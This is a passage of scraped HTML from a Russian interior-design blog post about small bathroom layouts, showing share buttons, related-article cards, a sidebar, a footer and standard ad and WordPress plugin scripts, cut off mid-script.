<p>https://dekormyhome.ru/dizajn/vannaya/dizajn-vannoj-komnaty-2-na-2.html</p><!-- CONTENT END 3 -->
	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
                
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fmildhouse.ru%2Fdizajn-vannoj-2-na-2-m-bolshie-vozmozhnosti-malenkogo-pomeshheniya%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmildhouse.ru%2Fdizajn-vannoj-2-na-2-m-bolshie-vozmozhnosti-malenkogo-pomeshheniya%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%94%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD+%D0%B2%D0%B0%D0%BD%D0%BD%D0%BE%D0%B9+2+%D0%BD%D0%B0+2+%D0%BC+%E2%80%94+%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B8%D0%B5+%D0%B2%D0%BE%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%BC%D0%B0%D0%BB%D0%B5%D0%BD%D1%8C%D0%BA%D0%BE%D0%B3%D0%BE+%D0%BF%D0%BE%D0%BC%D0%B5%D1%89%D0%B5%D0%BD%D0%B8%D1%8F&url=https%3A%2F%2Fmildhouse.ru%2Fdizajn-vannoj-2-na-2-m-bolshie-vozmozhnosti-malenkogo-pomeshheniya%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fmildhouse.ru%2Fdizajn-vannoj-2-na-2-m-bolshie-vozmozhnosti-malenkogo-pomeshheniya%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%94%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD+%D0%B2%D0%B0%D0%BD%D0%BD%D0%BE%D0%B9+2+%D0%BD%D0%B0+2+%D0%BC+%E2%80%94+%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B8%D0%B5+%D0%B2%D0%BE%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%BC%D0%B0%D0%BB%D0%B5%D0%BD%D1%8C%D0%BA%D0%BE%D0%B3%D0%BE+%D0%BF%D0%BE%D0%BC%D0%B5%D1%89%D0%B5%D0%BD%D0%B8%D1%8F%20https%3A%2F%2Fmildhouse.ru%2Fdizajn-vannoj-2-na-2-m-bolshie-vozmozhnosti-malenkogo-pomeshheniya%2F"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%94%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD+%D0%B2%D0%B0%D0%BD%D0%BD%D0%BE%D0%B9+2+%D0%BD%D0%B0+2+%D0%BC+%E2%80%94+%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B8%D0%B5+%D0%B2%D0%BE%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%BC%D0%B0%D0%BB%D0%B5%D0%BD%D1%8C%D0%BA%D0%BE%D0%B3%D0%BE+%D0%BF%D0%BE%D0%BC%D0%B5%D1%89%D0%B5%D0%BD%D0%B8%D1%8F%20https%3A%2F%2Fmildhouse.ru%2Fdizajn-vannoj-2-na-2-m-bolshie-vozmozhnosti-malenkogo-pomeshheniya%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fmildhouse.ru%2Fdizajn-vannoj-2-na-2-m-bolshie-vozmozhnosti-malenkogo-pomeshheniya%2F&text=%D0%94%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD+%D0%B2%D0%B0%D0%BD%D0%BD%D0%BE%D0%B9+2+%D0%BD%D0%B0+2+%D0%BC+%E2%80%94+%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B8%D0%B5+%D0%B2%D0%BE%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%BC%D0%B0%D0%BB%D0%B5%D0%BD%D1%8C%D0%BA%D0%BE%D0%B3%D0%BE+%D0%BF%D0%BE%D0%BC%D0%B5%D1%89%D0%B5%D0%BD%D0%B8%D1%8F"></span>

            </div>




        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-19865" class="post-card post-19865 post type-post status-publish format-standard has-post-thumbnail  category-dizajn-vannoj">

    <div class="post-card__image">
        <a href="https://mildhouse.ru/dizajn-vannoj/">
                            <img width="330" height="140" src="https://mildhouse.ru/wp-content/webpc-passthru.php?src=https://mildhouse.ru/wp-content/uploads/2025/01/Screenshot_1-20-330x140.jpg&amp;nocache=1" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Дизайн ванной" decoding="async" loading="lazy" srcset="https://mildhouse.ru/wp-content/webpc-passthru.php?src=https://mildhouse.ru/wp-content/uploads/2025/01/Screenshot_1-20-330x140.jpg&amp;nocache=1 330w, https://mildhouse.ru/wp-content/webpc-passthru.php?src=https://mildhouse.ru/wp-content/uploads/2025/01/Screenshot_1-20-770x330.jpg&amp;nocache=1 770w" sizes="auto, (max-width: 330px) 100vw, 330px" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Дизайн ванной</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://mildhouse.ru/dizajn-vannoj/" rel="bookmark" >Дизайн ванной</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Концепция интерьера Дизайнеры FM дизайн мастерски воплощают современную эстетику, сочетая инновационные решения с безупречным	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-18845" class="post-card post-18845 post type-post status-publish format-standard has-post-thumbnail  category-dizajn-vannoj">

    <div class="post-card__image">
        <a href="https://mildhouse.ru/zakazat-dushevuju-kabinu-po-razmeram-zakazchika-v-moskve-individualnye-resheniya-dlya-vashego-doma/">
                            <img width="330" height="140" src="https://mildhouse.ru/wp-content/webpc-passthru.php?src=https://mildhouse.ru/wp-content/uploads/2024/09/Screenshot_14-330x140.jpg&amp;nocache=1" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Заказать душевую кабину по размерам заказчика в Москве: индивидуальные решения для вашего дома" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Дизайн ванной</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://mildhouse.ru/zakazat-dushevuju-kabinu-po-razmeram-zakazchika-v-moskve-individualnye-resheniya-dlya-vashego-doma/" rel="bookmark" >Заказать душевую кабину по размерам заказчика в Москве: индивидуальные решения для вашего дома</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Компания «МосОблСтекло» рада предложить вам уникальную возможность — заказать душевую кабину по размерам заказчика	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-18569" class="post-card post-18569 post type-post status-publish format-standard has-post-thumbnail  category-dizajn-vannoj">

    <div class="post-card__image">
        <a href="https://mildhouse.ru/vsjo-dlya-bani-kak-sozdat-idealnuju-atmosferu-dlya-otdyha-i-ozdorovleniya/">
                            <img width="330" height="140" src="https://mildhouse.ru/wp-content/webpc-passthru.php?src=https://mildhouse.ru/wp-content/uploads/2024/09/Screenshot_1-11-330x140.jpg&amp;nocache=1" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всё для бани: Как создать идеальную атмосферу для отдыха и оздоровления" decoding="async" loading="lazy" srcset="https://mildhouse.ru/wp-content/webpc-passthru.php?src=https://mildhouse.ru/wp-content/uploads/2024/09/Screenshot_1-11-330x140.jpg&amp;nocache=1 330w, https://mildhouse.ru/wp-content/webpc-passthru.php?src=https://mildhouse.ru/wp-content/uploads/2024/09/Screenshot_1-11-770x330.jpg&amp;nocache=1 770w" sizes="auto, (max-width: 330px) 100vw, 330px" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Дизайн ванной</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://mildhouse.ru/vsjo-dlya-bani-kak-sozdat-idealnuju-atmosferu-dlya-otdyha-i-ozdorovleniya/" rel="bookmark" >Всё для бани: Как создать идеальную атмосферу для отдыха и оздоровления</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Баня в России — это не просто место для очищения тела. Это традиция, искусство	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-18509" class="post-card post-18509 post type-post status-publish format-standard has-post-thumbnail  category-dizajn-vannoj">

    <div class="post-card__image">
        <a href="https://mildhouse.ru/sozdanie-unikalnyh-dizajn-proektov-interera-vannyh-komnat/">
                            <img width="330" height="140" src="https://mildhouse.ru/wp-content/webpc-passthru.php?src=https://mildhouse.ru/wp-content/uploads/2024/09/Screenshot_1-2-330x140.jpg&amp;nocache=1" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Создание Уникальных Дизайн-проектов Интерьера Ванных Комнат" decoding="async" loading="lazy" srcset="https://mildhouse.ru/wp-content/webpc-passthru.php?src=https://mildhouse.ru/wp-content/uploads/2024/09/Screenshot_1-2-330x140.jpg&amp;nocache=1 330w, https://mildhouse.ru/wp-content/webpc-passthru.php?src=https://mildhouse.ru/wp-content/uploads/2024/09/Screenshot_1-2-770x330.jpg&amp;nocache=1 770w" sizes="auto, (max-width: 330px) 100vw, 330px" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Дизайн ванной</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://mildhouse.ru/sozdanie-unikalnyh-dizajn-proektov-interera-vannyh-komnat/" rel="bookmark" >Создание Уникальных Дизайн-проектов Интерьера Ванных Комнат</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Это не просто функциональное помещение, но и пространство для расслабления и восстановления сил. Дизайн-проект	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-17934" class="post-card post-17934 post type-post status-publish format-standard has-post-thumbnail  category-dizajn-vannoj">

    <div class="post-card__image">
        <a href="https://mildhouse.ru/zadnyaya-stenka-dushevoj-kabiny-vazhnost-materialy-i-trendy/">
                            <img width="330" height="140" src="https://mildhouse.ru/wp-content/webpc-passthru.php?src=https://mildhouse.ru/wp-content/uploads/2024/06/Screenshot_1-3-330x140.jpg&amp;nocache=1" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Задняя стенка душевой кабины: Важность, Материалы и Тренды" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Дизайн ванной</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://mildhouse.ru/zadnyaya-stenka-dushevoj-kabiny-vazhnost-materialy-i-trendy/" rel="bookmark" >Задняя стенка душевой кабины: Важность, Материалы и Тренды</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Задняя стенка душевой кабины играет ключевую роль не только в функциональном, но и в	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-17861" class="post-card post-17861 post type-post status-publish format-standard has-post-thumbnail  category-dizajn-vannoj">

    <div class="post-card__image">
        <a href="https://mildhouse.ru/doma-iz-ocilindrovannogo-brevna-sovremennye-tehnologii-i-tradicii/">
                            <img width="330" height="140" src="https://mildhouse.ru/wp-content/webpc-passthru.php?src=https://mildhouse.ru/wp-content/uploads/2024/07/doma-iz-ocilindrovannogo-brevna-sovremennye-tehnologii-i-tradicii-330x140.jpg&amp;nocache=1" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Дизайн ванной</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://mildhouse.ru/doma-iz-ocilindrovannogo-brevna-sovremennye-tehnologii-i-tradicii/" rel="bookmark" >Дома из оцилиндрованного бревна. Современные технологии и традиции</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Дома из бревна всегда пользовались популярностью благодаря своей экологичности, естественной красоте и долговечности. Современные	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
            </div>
                    </div>

        

<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mildhouse.ru/dizajn-vannoj-2-na-2-m-bolshie-vozmozhnosti-malenkogo-pomeshheniya/" content="Дизайн ванной 2 на 2 м — большие возможности маленького помещения">
<meta itemprop="dateModified" content="2021-06-22">
<meta itemprop="datePublished" content="2020-06-14T00:55:02+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="mildhouse.ru"><meta itemprop="telephone" content="mildhouse.ru"><meta itemprop="address" content="https://mildhouse.ru"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform_9314" action="https://mildhouse.ru/" class="search-form">
    <label class="screen-reader-text" for="s_9314">Поиск: </label>
    <input type="text" value="" name="s" id="s_9314" class="search-form__text">
    <button type="submit" id="searchsubmit_9314" class="search-form__submit"></button>
</form></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="foremediaads-c3"></div>
<script type="text/javascript" async src="https://platform.foremedia.net/code/15149/c3"></script></div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Свежие записи</div>
		<ul>
											<li>
					<a href="https://mildhouse.ru/tjoplyj-pol-pod-laminat-komfort-i-innovacii-s-resheniyami-tek-kom/">Тёплый пол под ламинат: комфорт и инновации с решениями TEK-KOM</a>
									</li>
											<li>
					<a href="https://mildhouse.ru/sovremennoe-osveshhenie-crystal-lux-kak-vybrat-idealnye-svetilniki-dlya-ljubogo-interera/">Современное освещение Crystal Lux: как выбрать идеальные светильники для любого интерьера</a>
									</li>
											<li>
					<a href="https://mildhouse.ru/lestnicy-na-vtoroj-etazh-ot-kompanii-galereya-lestnic/">Лестницы на второй этаж от компании «Галерея Лестниц»</a>
									</li>
											<li>
					<a href="https://mildhouse.ru/top-5-sovremennyh-tendencij-v-dizajne-opor-dlya-fonarej-na-ulice/">Топ-5 современных тенденций в дизайне опор для фонарей на улице</a>
									</li>
											<li>
					<a href="https://mildhouse.ru/glavnye-mify-i-pravda-o-karkasnyh-domah-otzyvy-vladelcev-i-ekspertnyj-razbor/">Главные мифы и правда о каркасных домах: отзывы владельцев и экспертный разбор</a>
									</li>
					</ul>

		</div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-obratnaya-svyaz-container"><ul id="footer_menu" class="menu"><li id="menu-item-14167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14167"><a rel="privacy-policy" href="https://mildhouse.ru/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-14168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14168"><a href="https://mildhouse.ru/reset-password/">Сброс пароля</a></li>
<li id="menu-item-14169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14169"><a href="https://mildhouse.ru/sign-up/">Регистрация на сайте</a></li>
<li id="menu-item-14174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14174"><a href="https://mildhouse.ru/informaciya-dlya-pravoobladatelej/">Информация для правообладателей</a></li>
</ul></div>        </div>
    </div>



    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2025 mildhouse.ru
                
                            </div><!-- .site-info -->

            
            
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<div id="foremediaads-footer"></div>
<script type="text/javascript" async src="https://platform.foremedia.net/code/15149/footer"></script></div>
<div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<div id="foremediaads-footer_float"></div>
<script type="text/javascript" async src="https://platform.foremedia.net/code/15149/footer_float"></script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/root\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://mildhouse.ru/dizajn-vannoj-2-na-2-m-bolshie-vozmozhnosti-malenkogo-pomeshheniya";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" src="https://mildhouse.ru/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mildhouse.ru/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://mildhouse.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mildhouse.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://mildhouse.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mildhouse.ru/wp-content/themes/root/js/lightbox.js" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/mildhouse.ru\/wp-admin\/admin-ajax.php","nonce":"71b2fb5de1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mildhouse.ru/wp-content/themes/root/js/scripts.min.js" id="root-scripts-js"></script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
